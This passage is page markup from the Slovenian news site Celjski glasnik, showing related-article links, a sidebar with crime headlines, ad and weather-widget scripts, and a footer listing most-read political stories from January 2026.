                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69710880b97a3" data-td_block_id="td_uid_9_69710880b97a3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69710880b97a3" data-td_block_id="td_uid_9_69710880b97a3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_69710880c308b_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_69710880c308b" ><script>var block_td_uid_12_69710880c308b = new tdBlock();
block_td_uid_12_69710880c308b.id = "td_uid_12_69710880c308b";
block_td_uid_12_69710880c308b.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_69710880c308b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_69710880c308b_rand","tdc_css_class_style":"td_uid_12_69710880c308b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_69710880c308b.td_column_number = "1";
block_td_uid_12_69710880c308b.block_type = "td_block_7";
block_td_uid_12_69710880c308b.post_count = "3";
block_td_uid_12_69710880c308b.found_posts = "1362";
block_td_uid_12_69710880c308b.header_color = "";
block_td_uid_12_69710880c308b.ajax_pagination_infinite_stop = "";
block_td_uid_12_69710880c308b.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_12_69710880c308b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_12_69710880c308b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#7603041312181f050200193615131a1c051d1f111a1705181f1d58051f"><span class="__cf_email__" data-cfemail="d7a2a5b2b3b9bea4a3a1b897b4b2bbbda4bcbeb0bbb6a4b9bebcf9a4be">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_69710880c465b_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_69710880c465b" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_69710880c465b = new tdBlock();
block_td_uid_14_69710880c465b.id = "td_uid_14_69710880c465b";
block_td_uid_14_69710880c465b.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69710880c465b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69710880c465b_rand","tdc_css_class_style":"td_uid_14_69710880c465b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69710880c465b.td_column_number = "1";
block_td_uid_14_69710880c465b.block_type = "td_block_7";
block_td_uid_14_69710880c465b.post_count = "22";
block_td_uid_14_69710880c465b.found_posts = "22";
block_td_uid_14_69710880c465b.header_color = "";
block_td_uid_14_69710880c465b.ajax_pagination_infinite_stop = "";
block_td_uid_14_69710880c465b.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_69710880c465b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_69710880c465b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
